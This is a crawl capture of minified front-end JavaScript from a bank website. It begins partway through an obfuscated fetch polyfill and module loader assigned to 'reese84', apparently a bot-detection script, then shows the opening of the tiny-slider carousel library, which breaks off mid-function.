TypeError(_0x37973c(0x31f)+_0x37973c(0xda)+_0x37973c(0x46b)+_0x37973c(0x320)+_0x37973c(0xc9)+_0x37973c(0x2ea)+_0x37973c(0x360)+_0x37973c(0x307)+_0x37973c(0x3b3)+_0x37973c(0xde)+_0x37973c(0x454)+_0x37973c(0x2fc)+_0x37973c(0x3d2)+_0x37973c(0x494)+_0x37973c(0x114));var _0x107e0c,_0x252bf7,_0x791292=(_0x44c99e=_0x44c99e||{})[_0x37973c(0x3af)];if(_0x577040 instanceof _0x116aa9){if(_0x577040[_0x37973c(0x2e4)+'ed'])throw new TypeError(_0x37973c(0x443)+_0x37973c(0x413));this[_0x37973c(0x334)]=_0x577040[_0x37973c(0x334)],this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x577040[_0x37973c(0x126)+_0x37973c(0x3f1)],_0x44c99e[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x577040[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=_0x577040[_0x37973c(0x2cf)],this[_0x37973c(0x10a)]=_0x577040[_0x37973c(0x10a)],this[_0x37973c(0x24b)]=_0x577040[_0x37973c(0x24b)],_0x791292||null==_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)]||(_0x791292=_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)],_0x577040[_0x37973c(0x2e4)+'ed']=!0x0);}else this[_0x37973c(0x334)]=String(_0x577040);if(this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x44c99e[_0x37973c(0x126)+_0x37973c(0x3f1)]||this[_0x37973c(0x126)+_0x37973c(0x3f1)]||_0x37973c(0x450)+_0x37973c(0x23a),!_0x44c99e[_0x37973c(0x2a1)+'s']&&this[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x44c99e[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=(_0x107e0c=_0x44c99e[_0x37973c(0x2cf)]||this[_0x37973c(0x2cf)]||_0x37973c(0x41d),_0x252bf7=_0x107e0c[_0x37973c(0x150)+_0x37973c(0x30b)](),_0x3986b[_0x37973c(0x1aa)+'f'](_0x252bf7)>-0x1?_0x252bf7:_0x107e0c),this[_0x37973c(0x10a)]=_0x44c99e[_0x37973c(0x10a)]||this[_0x37973c(0x10a)]||null,this[_0x37973c(0x24b)]=_0x44c99e[_0x37973c(0x24b)]||this[_0x37973c(0x24b)]||(function(){var _0x2c771d=_0x37973c;if(_0x2c771d(0x208)+_0x2c771d(0x39a)+_0x2c771d(0xc3)in _0x4ddc25)return new AbortController()[_0x2c771d(0x24b)];}()),this[_0x37973c(0x1dd)+'er']=null,(_0x37973c(0x41d)===this[_0x37973c(0x2cf)]||_0x37973c(0x2c6)===this[_0x37973c(0x2cf)])&&_0x791292)throw new TypeError(_0x37973c(0x3cf)+_0x37973c(0x48e)+_0x37973c(0xf5)+_0x37973c(0x471)+_0x37973c(0x37f)+_0x37973c(0x461)+_0x37973c(0xee));if(this[_0x37973c(0xdd)+_0x37973c(0x48b)](_0x791292),!(_0x37973c(0x41d)!==this[_0x37973c(0x2cf)]&&_0x37973c(0x2c6)!==this[_0x37973c(0x2cf)]||_0x37973c(0x453)+'re'!==_0x44c99e[_0x37973c(0x315)]&&_0x37973c(0x253)+'he'!==_0x44c99e[_0x37973c(0x315)])){var _0x24efd2=/([?&])_=[^&]*/;if(_0x24efd2[_0x37973c(0x161)](this[_0x37973c(0x334)]))this[_0x37973c(0x334)]=this[_0x37973c(0x334)][_0x37973c(0x2cb)+'e'](_0x24efd2,_0x37973c(0x255)+new Date()[_0x37973c(0x228)+'e']());else this[_0x37973c(0x334)]+=(/\?/[_0x37973c(0x161)](this[_0x37973c(0x334)])?'&':'?')+'_='+new Date()[_0x37973c(0x228)+'e']();}}function _0x57cae8(_0x3190cf){var _0x79de8d=_0x3c8695,_0x54f6ee=new FormData();return _0x3190cf[_0x79de8d(0x1cd)]()[_0x79de8d(0x361)]('&')[_0x79de8d(0x158)+'h'](function(_0x1d156c){var _0x2aaf35=_0x79de8d;if(_0x1d156c){var _0x9fd99d=_0x1d156c[_0x2aaf35(0x361)]('='),_0x5214a9=_0x9fd99d[_0x2aaf35(0x280)]()[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20'),_0x38e1bb=_0x9fd99d[_0x2aaf35(0x406)]('=')[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20');_0x54f6ee[_0x2aaf35(0x436)](decodeURIComponent(_0x5214a9),decodeURIComponent(_0x38e1bb));}}),_0x54f6ee;}function _0x281678(_0x3beaa4,_0x2d1971){var _0x227f61=_0x3c8695;if(!(this instanceof _0x281678))throw new TypeError(_0x227f61(0x31f)+_0x227f61(0xda)+_0x227f61(0x46b)+_0x227f61(0x320)+_0x227f61(0xc9)+_0x227f61(0x2ea)+_0x227f61(0x360)+_0x227f61(0x307)+_0x227f61(0x3b3)+_0x227f61(0xde)+_0x227f61(0x454)+_0x227f61(0x2fc)+_0x227f61(0x3d2)+_0x227f61(0x494)+_0x227f61(0x114));if(_0x2d1971||(_0x2d1971={}),this[_0x227f61(0x234)]=_0x227f61(0x1a5)+'t',this[_0x227f61(0x1b6)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)]?0xc8:_0x2d1971[_0x227f61(0x1b6)],this[_0x227f61(0x1b6)]<0xc8||this[_0x227f61(0x1b6)]>0x257)throw new RangeError(_0x227f61(0x38a)+_0x227f61(0x2d2)+_0x227f61(0x2cc)+_0x227f61(0x173)+_0x227f61(0x1b0)+_0x227f61(0x38c)+_0x227f61(0x1b6)+_0x227f61(0x3ca)+_0x227f61(0x372)+_0x227f61(0x349)+_0x227f61(0x1d9)+_0x227f61(0x2e0)+_0x227f61(0x474)+_0x227f61(0xfa)+_0x227f61(0x496));this['ok']=this[_0x227f61(0x1b6)]>=0xc8&&this[_0x227f61(0x1b6)]<0x12c,this[_0x227f61(0x1b6)+_0x227f61(0xea)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)]?'':''+_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)],this[_0x227f61(0x2a1)+'s']=new _0x284ef3(_0x2d1971[_0x227f61(0x2a1)+'s']),this[_0x227f61(0x334)]=_0x2d1971[_0x227f61(0x334)]||'',this[_0x227f61(0xdd)+_0x227f61(0x48b)](_0x3beaa4);}_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x3f2314=_0x3c8695;return new _0x116aa9(this,{'body':this[_0x3f2314(0x26b)+_0x3f2314(0x105)]});},_0x1f4f21[_0x3c8695(0x2c3)](_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x1f4f21[_0x3c8695(0x2c3)](_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x2f5960=_0x3c8695;return new _0x281678(this[_0x2f5960(0x26b)+_0x2f5960(0x105)],{'status':this[_0x2f5960(0x1b6)],'statusText':this[_0x2f5960(0x1b6)+_0x2f5960(0xea)],'headers':new _0x284ef3(this[_0x2f5960(0x2a1)+'s']),'url':this[_0x2f5960(0x334)]});},_0x281678[_0x3c8695(0x195)]=function(){var _0x53b6a0=_0x3c8695,_0x422496=new _0x281678(null,{'status':0xc8,'statusText':''});return _0x422496['ok']=!0x1,_0x422496[_0x53b6a0(0x1b6)]=0x0,_0x422496[_0x53b6a0(0x234)]=_0x53b6a0(0x195),_0x422496;};var _0x3ec978=[0x12d,0x12e,0x12f,0x133,0x134];_0x281678[_0x3c8695(0x261)+'ct']=function(_0x81366c,_0x12fc21){var _0xfec14=_0x3c8695;if(-0x1===_0x3ec978[_0xfec14(0x1aa)+'f'](_0x12fc21))throw new RangeError(_0xfec14(0x2ba)+_0xfec14(0x1df)+_0xfec14(0x17d)+'e');return new _0x281678(null,{'status':_0x12fc21,'headers':{'location':_0x81366c}});};var _0x498f87=_0x4ddc25[_0x3c8695(0x497)+_0x3c8695(0x41f)];try{new _0x498f87();}catch(_0x192b4d){(_0x498f87=function(_0x1a0d33,_0x726321){var _0xd16515=_0x3c8695;this[_0xd16515(0x286)+'e']=_0x1a0d33,this[_0xd16515(0x131)]=_0x726321;var _0x3ddc0f=Error(_0x1a0d33);this[_0xd16515(0x136)]=_0x3ddc0f[_0xd16515(0x136)];})[_0x3c8695(0x274)+_0x3c8695(0x1d4)]=Object[_0x3c8695(0x304)](Error[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x498f87[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x171)+_0x3c8695(0x1f9)]=_0x498f87;}function _0x31ec65(_0x27d91d,_0x407d13){return new Promise(function(_0x544e8b,_0x42b650){var _0x1e2a3b=a1_0x1f24,_0x5d5f34=new _0x116aa9(_0x27d91d,_0x407d13);if(_0x5d5f34[_0x1e2a3b(0x24b)]&&_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0x3ee)+'d'])return _0x42b650(new _0x498f87(_0x1e2a3b(0x210)+'d',_0x1e2a3b(0x37a)+_0x1e2a3b(0x37d)));var _0x588f46=new XMLHttpRequest();function _0x46acb4(){var _0x4bcc7a=_0x1e2a3b;_0x588f46[_0x4bcc7a(0x418)]();}if(_0x588f46[_0x1e2a3b(0x209)]=function(){var _0x5ac845=_0x1e2a3b,_0x5684a1,_0x4e1f73,_0x3fef19={'statusText':_0x588f46[_0x5ac845(0x1b6)+_0x5ac845(0xea)],'headers':(_0x5684a1=_0x588f46[_0x5ac845(0x1c8)+_0x5ac845(0x177)+_0x5ac845(0x19d)+_0x5ac845(0x2f4)]()||'',_0x4e1f73=new _0x284ef3(),_0x5684a1[_0x5ac845(0x2cb)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x5ac845(0x361)]('\x0d')[_0x5ac845(0x30a)](function(_0xed2d7a){var _0x540ad0=_0x5ac845;return 0x0===_0xed2d7a[_0x540ad0(0x1aa)+'f']('\x0a')?_0xed2d7a[_0x540ad0(0x17c)](0x1,_0xed2d7a[_0x540ad0(0x11a)]):_0xed2d7a;})[_0x5ac845(0x158)+'h'](function(_0x52c362){var _0x27aeff=_0x5ac845,_0x1f400f=_0x52c362[_0x27aeff(0x361)](':'),_0x478902=_0x1f400f[_0x27aeff(0x280)]()[_0x27aeff(0x1cd)]();if(_0x478902){var _0x8dce67=_0x1f400f[_0x27aeff(0x406)](':')[_0x27aeff(0x1cd)]();try{_0x4e1f73[_0x27aeff(0x436)](_0x478902,_0x8dce67);}catch(_0x18f4f0){console[_0x27aeff(0x169)](_0x27aeff(0x177)+_0x27aeff(0x256)+_0x18f4f0[_0x27aeff(0x286)+'e']);}}}),_0x4e1f73)};0x0===_0x5d5f34[_0x5ac845(0x334)][_0x5ac845(0x1aa)+'f'](_0x5ac845(0xd1)+'/')&&(_0x588f46[_0x5ac845(0x1b6)]<0xc8||_0x588f46[_0x5ac845(0x1b6)]>0x257)?_0x3fef19[_0x5ac845(0x1b6)]=0xc8:_0x3fef19[_0x5ac845(0x1b6)]=_0x588f46[_0x5ac845(0x1b6)],_0x3fef19[_0x5ac845(0x334)]=_0x5ac845(0xd5)+_0x5ac845(0x10e)in _0x588f46?_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0x10e)]:_0x3fef19[_0x5ac845(0x2a1)+'s'][_0x5ac845(0x417)](_0x5ac845(0x370)+_0x5ac845(0x30f)+'L');var _0x11c00a=_0x5ac845(0xd5)+'se'in _0x588f46?_0x588f46[_0x5ac845(0xd5)+'se']:_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0xc6)];setTimeout(function(){_0x544e8b(new _0x281678(_0x11c00a,_0x3fef19));},0x0);},_0x588f46[_0x1e2a3b(0x149)+'r']=function(){setTimeout(function(){var _0x39a866=a1_0x1f24;_0x42b650(new TypeError(_0x39a866(0xfd)+_0x39a866(0x438)+_0x39a866(0x34a)+_0x39a866(0x1d3)));},0x0);},_0x588f46[_0x1e2a3b(0xd6)+_0x1e2a3b(0x1eb)]=function(){setTimeout(function(){var _0x220ea7=a1_0x1f24;_0x42b650(new TypeError(_0x220ea7(0xfd)+_0x220ea7(0x438)+_0x220ea7(0xc7)+_0x220ea7(0x167)+'t'));},0x0);},_0x588f46[_0x1e2a3b(0x166)+'t']=function(){setTimeout(function(){var _0x4405f5=a1_0x1f24;_0x42b650(new _0x498f87(_0x4405f5(0x210)+'d',_0x4405f5(0x37a)+_0x4405f5(0x37d)));},0x0);},_0x588f46[_0x1e2a3b(0x3a7)](_0x5d5f34[_0x1e2a3b(0x2cf)],function(_0x535ec7){var _0x2eafd2=_0x1e2a3b;try{return''===_0x535ec7&&_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]?_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]:_0x535ec7;}catch(_0x3d3ce3){return _0x535ec7;}}(_0x5d5f34[_0x1e2a3b(0x334)]),!0x0),_0x1e2a3b(0x20a)+'e'===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]?_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x0:_0x1e2a3b(0x222)===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]&&(_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x1),_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)in _0x588f46&&(_0x2de051[_0x1e2a3b(0x2ce)]?_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x2ce):_0x2de051[_0x1e2a3b(0x2f9)+_0x1e2a3b(0x270)]&&(_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x13f)+_0x1e2a3b(0x270))),_0x407d13&&_0x1e2a3b(0xb8)==typeof _0x407d13[_0x1e2a3b(0x2a1)+'s']&&!(_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x284ef3||_0x4ddc25[_0x1e2a3b(0x302)+'s']&&_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x4ddc25[_0x1e2a3b(0x302)+'s'])){var _0x43fdf6=[];Object[_0x1e2a3b(0x269)+_0x1e2a3b(0xd3)+_0x1e2a3b(0x40c)+'s'](_0x407d13[_0x1e2a3b(0x2a1)+'s'])[_0x1e2a3b(0x158)+'h'](function(_0x38d451){var _0x1e16d3=_0x1e2a3b;_0x43fdf6[_0x1e16d3(0x262)](_0x4060b5(_0x38d451)),_0x588f46[_0x1e16d3(0x174)+_0x1e16d3(0x1ba)+_0x1e16d3(0x2b3)](_0x38d451,_0x327931(_0x407d13[_0x1e16d3(0x2a1)+'s'][_0x38d451]));}),_0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x3e0d8e,_0x3f2c10){var _0x49ca45=_0x1e2a3b;-0x1===_0x43fdf6[_0x49ca45(0x1aa)+'f'](_0x3f2c10)&&_0x588f46[_0x49ca45(0x174)+_0x49ca45(0x1ba)+_0x49ca45(0x2b3)](_0x3f2c10,_0x3e0d8e);});}else _0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x2ceeac,_0x1cc8fd){var _0x2beccf=_0x1e2a3b;_0x588f46[_0x2beccf(0x174)+_0x2beccf(0x1ba)+_0x2beccf(0x2b3)](_0x1cc8fd,_0x2ceeac);});_0x5d5f34[_0x1e2a3b(0x24b)]&&(_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0xdc)+_0x1e2a3b(0x332)+_0x1e2a3b(0xca)](_0x1e2a3b(0x418),_0x46acb4),_0x588f46[_0x1e2a3b(0x404)+_0x1e2a3b(0x2ff)+_0x1e2a3b(0x16e)]=function(){var _0x226f55=_0x1e2a3b;0x4===_0x588f46[_0x226f55(0x1f8)+_0x226f55(0x35d)]&&_0x5d5f34[_0x226f55(0x24b)][_0x226f55(0x400)+_0x226f55(0x1e7)+_0x226f55(0x199)+'r'](_0x226f55(0x418),_0x46acb4);}),_0x588f46[_0x1e2a3b(0x144)](void 0x0===_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]?null:_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]);});}_0x31ec65[_0x3c8695(0x128)+'ll']=!0x0,_0x4ddc25[_0x3c8695(0x489)]||(_0x4ddc25[_0x3c8695(0x489)]=_0x31ec65,_0x4ddc25[_0x3c8695(0x302)+'s']=_0x284ef3,_0x4ddc25[_0x3c8695(0x3ac)+'t']=_0x116aa9,_0x4ddc25[_0x3c8695(0x177)+'se']=_0x281678);}},_0x2a8015={};function _0xdc845d(_0x24a150){var _0x313b6b=a1_0x1f24,_0x537c92=_0x2a8015[_0x24a150];if(void 0x0!==_0x537c92)return _0x537c92[_0x313b6b(0x3cd)+'s'];var _0x448fab=_0x2a8015[_0x24a150]={'exports':{}};return _0x2328c7[_0x24a150][_0x313b6b(0x2c3)](_0x448fab[_0x313b6b(0x3cd)+'s'],_0x448fab,_0x448fab[_0x313b6b(0x3cd)+'s'],_0xdc845d),_0x448fab[_0x313b6b(0x3cd)+'s'];}_0xdc845d['d']=function(_0x317f1f,_0x1588fb){var _0x4dbc1a=a1_0x1f24;for(var _0x2ff89b in _0x1588fb)_0xdc845d['o'](_0x1588fb,_0x2ff89b)&&!_0xdc845d['o'](_0x317f1f,_0x2ff89b)&&Object[_0x4dbc1a(0x482)+_0x4dbc1a(0xd3)+'ty'](_0x317f1f,_0x2ff89b,{'enumerable':!0x0,'get':_0x1588fb[_0x2ff89b]});},_0xdc845d['g']=(function(){var _0x4db83e=a1_0x1f24;if(_0x4db83e(0xb8)==typeof globalThis)return globalThis;try{return this||new Function(_0x4db83e(0x3d0)+_0x4db83e(0x151))();}catch(_0x4fb293){if(_0x4db83e(0xb8)==typeof window)return window;}}()),_0xdc845d['o']=function(_0x5b99d6,_0x3eeac3){var _0x542759=a1_0x1f24;return Object[_0x542759(0x274)+_0x542759(0x1d4)][_0x542759(0x313)+_0x542759(0xd3)+'ty'][_0x542759(0x2c3)](_0x5b99d6,_0x3eeac3);},_0xdc845d['r']=function(_0x47192f){var _0x17029b=a1_0x1f24;_0x17029b(0x3a5)+_0x17029b(0x1a8)!=typeof Symbol&&Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)]&&Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)],{'value':_0x17029b(0x3fd)}),Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,_0x17029b(0x153)+_0x17029b(0x10f),{'value':!0x0});};var _0x235698=_0xdc845d(0x1233);reese84=_0x235698;}());

--- FILE ---
content_type: text/javascript
request_url: https://av.sc.com/assets/global/js/lite/vendor-lite.min.js?ver=c037feb
body_size: 12620
content:
var tns=function(){var t=window,Qi=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(t){return setTimeout(t,16)},e=window,Xi=e.cancelAnimationFrame||e.mozCancelAnimationFrame||function(t){clearTimeout(t)};function Yi(t){for(var e,n,i,a=t||{},o=1,r=arguments.length;o<r;o++)if(null!==(e=arguments[o]))for(n in e)a!==(i=e[n])&&void 0!==i&&(a[n]=i);return a}function Ki(t){return 0<=["true","false"].indexOf(t)?JSON.parse(t):t}function Ji(t,e,n,i){if(i)try{t.setItem(e,n)}catch(t){}return n}function Ui(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var n=document.documentElement;function _i(t){var e="";return t.fake&&(e=n.style.overflow,t.style.background="",t.style.overflow=n.style.overflow="hidden",n.appendChild(t)),e}function Zi(t,e){t.fake&&(t.remove(),n.style.overflow=e,n.offsetHeight)}function $i(t,e,n,i){"insertRule"in t?t.insertRule(e+"{"+n+"}",i):t.addRule(e,n,i)}function ta(t){return("insertRule"in t?t.cssRules:t.rules).length}function ea(t,e,n){for(var i=0,a=t.length;i<a;i++)e.call(n,t[i],i)}var e="classList"in document.createElement("_"),na=e?function(t,e){return t.classList.contains(e)}:function(t,e){return 0<=t.className.indexOf(e)},ia=e?function(t,e){na(t,e)||t.classList.add(e)}:function(t,e){na(t,e)||(t.className+=" "+e)},aa=e?function(t,e){na(t,e)&&t.classList.remove(e)}:function(t,e){na(t,e)&&(t.className=t.className.replace(e,""))};function oa(t,e){return t.hasAttribute(e)}function ra(t,e){return t.getAttribute(e)}function o(t){return void 0!==t.item}function ua(t,e){if(t=o(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var i in e)t[n].setAttribute(i,e[i])}function la(t,e){t=o(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,i=t.length;i--;)for(var a=n;a--;)t[i].removeAttribute(e[a])}function sa(t){for(var e=[],n=0,i=t.length;n<i;n++)e.push(t[n]);return e}function ca(t,e){"none"!==t.style.display&&(t.style.display="none")}function da(t,e){"none"===t.style.display&&(t.style.display="")}function fa(t){return"none"!==window.getComputedStyle(t).display}function pa(e){var n,i;"string"==typeof e&&(n=[e],i=e.charAt(0).toUpperCase()+e.substr(1),["Webkit","Moz","ms","O"].forEach(function(t){"ms"===t&&"transform"!==e||n.push(t+i)}),e=n);for(var t=document.createElement("fakeelement"),a=(e.length,0);a<e.length;a++){var o=e[a];if(void 0!==t.style[o])return o}return!1}function va(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var i=!1;try{var a=Object.defineProperty({},"passive",{get:function(){i=!0}});window.addEventListener("test",null,a)}catch(t){}var r=!!i&&{passive:!0};function ha(t,e,n){for(var i in e){var a=0<=["touchstart","touchmove"].indexOf(i)&&!n&&r;t.addEventListener(i,e[i],a)}}function ma(t,e){for(var n in e){var i=0<=["touchstart","touchmove"].indexOf(n)&&r;t.removeEventListener(n,e[n],i)}}function ya(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(e,n){n.type=e,this.topics[e]&&this.topics[e].forEach(function(t){t(n,e)})}}}Object.keys||(Object.keys=function(t){var e,n=[];for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push(e);return n}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});function ga(L){L=Yi({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},L||{});var B=document,i=window,a={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},e={},t=L.useLocalStorage;if(t){var o=navigator.userAgent,l=new Date;try{(e=i.localStorage)?(e.setItem(l,l),t=e.getItem(l)==l,e.removeItem(l)):t=!1,t||(e={})}catch(o){t=!1}t&&(e.tnsApp&&e.tnsApp!==o&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(t){e.removeItem(t)}),localStorage.tnsApp=o)}var s,c,f,p,v,h=e.tC?Ki(e.tC):Ji(e,"tC",function(){var t=document,e=Ui(),n=_i(e),i=t.createElement("div"),a=!1;e.appendChild(i);try{for(var o,r="(10px * 10)",u=["calc"+r,"-moz-calc"+r,"-webkit-calc"+r],l=0;l<3;l++)if(o=u[l],i.style.width=o,100===i.offsetWidth){a=o.replace(r,"");break}}catch(t){}return e.fake?Zi(e,n):i.remove(),a}(),t),l=e.tPL?Ki(e.tPL):Ji(e,"tPL",function(){var t=document,e=Ui(),n=_i(e),i=t.createElement("div"),t=t.createElement("div"),a="";i.className="tns-t-subp2",t.className="tns-t-ct";for(var o=0;o<70;o++)a+="<div></div>";return t.innerHTML=a,i.appendChild(t),e.appendChild(i),t=Math.abs(i.getBoundingClientRect().left-t.children[67].getBoundingClientRect().left)<2,e.fake?Zi(e,n):i.remove(),t}(),t),at=e.tMQ?Ki(e.tMQ):Ji(e,"tMQ",!(!window.matchMedia&&!window.msMatchMedia)||(s=document,f=_i(c=Ui()),p=s.createElement("div"),v="@media all and (min-width:1px){.tns-mq-test{position:absolute}}",(y=s.createElement("style")).type="text/css",p.className="tns-mq-test",c.appendChild(y),c.appendChild(p),y.styleSheet?y.styleSheet.cssText=v:y.appendChild(s.createTextNode(v)),y=(window.getComputedStyle?window.getComputedStyle(p):p.currentStyle).position,c.fake?Zi(c,f):p.remove(),"absolute"===y),t),m=e.tTf?Ki(e.tTf):Ji(e,"tTf",pa("transform"),t),y=e.t3D?Ki(e.t3D):Ji(e,"t3D",!!(s=m)&&!!window.getComputedStyle&&(v=document,f=_i(c=Ui()),v=v.createElement("p"),p=9<s.length?"-"+s.slice(0,-9).toLowerCase()+"-":"",p+="transform",c.insertBefore(v,null),v.style[s]="translate3d(1px,1px,1px)",s=window.getComputedStyle(v).getPropertyValue(p),c.fake?Zi(c,f):v.remove(),void 0!==s)&&0<s.length&&"none"!==s,t),d=e.tTDu?Ki(e.tTDu):Ji(e,"tTDu",pa("transitionDuration"),t),g=e.tTDe?Ki(e.tTDe):Ji(e,"tTDe",pa("transitionDelay"),t),x=e.tADu?Ki(e.tADu):Ji(e,"tADu",pa("animationDuration"),t),b=e.tADe?Ki(e.tADe):Ji(e,"tADe",pa("animationDelay"),t),w=e.tTE?Ki(e.tTE):Ji(e,"tTE",va(d,"Transition"),t),C=e.tAE?Ki(e.tAE):Ji(e,"tAE",va(x,"Animation"),t),M=i.console&&"function"==typeof i.console.warn,T=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],E={};if(T.forEach(function(t){var e,n;"string"==typeof L[t]&&(e=L[t],n=B.querySelector(e),E[t]=e,n&&n.nodeName?L[t]=n:M&&console.warn("Can't find",L[t]))}),!(L.container.children.length<1)){var ot,rt,A,ut,S=L.responsive,lt=L.nested,H="carousel"===L.mode;if(S){0 in S&&(L=Yi(L,S[0]),delete S[0]);var N,st={};for(N in S){var ct=S[N];st[N]="number"==typeof ct?{items:ct}:ct}S=st,st=null}H||function t(e){for(var n in e)H||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(L),H||(L.axis="horizontal",L.slideBy="page",L.edgePadding=!1,ot=L.animateIn,rt=L.animateOut,A=L.animateDelay,ut=L.animateNormal);var dt,ft,O="horizontal"===L.axis,r=B.createElement("div"),pt=B.createElement("div"),D=L.container,vt=D.parentNode,ht=D.outerHTML,k=D.children,R=k.length,mt=An(),yt=!1;S&&Qn(),H&&(D.className+=" tns-vpfix");var u,gt,xt,bt,wt,I,Ct,P,z,Mt,Tt,Et,W,At,Nt,Lt,Bt,St,Ht,Ot,Dt,kt,Rt,It,Pt,zt,Wt,qt,q,Ft,jt,Vt,Gt,Qt,Xt,Yt,Kt,F=L.autoWidth,j=nt("fixedWidth"),V=nt("edgePadding"),G=nt("gutter"),Q=Ln(),X=nt("center"),Y=F?1:Math.floor(nt("items")),Jt=nt("slideBy"),Ut=L.viewportMax||L.fixedWidthViewportWidth,_t=nt("arrowKeys"),Zt=nt("speed"),$t=L.rewind,K=!$t&&L.loop,te=nt("autoHeight"),ee=nt("controls"),ne=nt("controlsText"),ie=nt("nav"),ae=nt("touch"),oe=nt("mouseDrag"),J=nt("autoplay"),re=nt("autoplayTimeout"),ue=nt("autoplayText"),le=nt("autoplayHoverPause"),se=nt("autoplayResetOnVisibility"),U=(t=nt("nonce"),Qe=document.createElement("style"),t&&Qe.setAttribute("nonce",t),document.querySelector("head").appendChild(Qe),Qe.sheet||Qe.styleSheet),ce=L.lazyload,de=L.lazyloadSelector,fe=[],_=K?(t=function(){if(F||j&&!Ut)return R-1;var t=j?"fixedWidth":"items",e=[];if((j||L[t]<R)&&e.push(L[t]),S)for(var n in S){n=S[n][t];n&&(j||n<R)&&e.push(n)}return e.length||e.push(0),Math.ceil(j?Ut/Math.min.apply(null,e):Math.max.apply(null,e))}(),Qe=H?Math.ceil((5*t-R)/2):4*t-R,Qe=Math.max(t,Qe),Bn("edgePadding")?Qe+1:Qe):0,Z=H?R+2*_:R+_,pe=!(!j&&!F||K),ve=j?yi():null,he=!H||!K,me=O?"left":"top",ye="",ge="",xe=j?function(){return X&&!K?R-1:Math.ceil(-ve/(j+G))}:F?function(){for(var 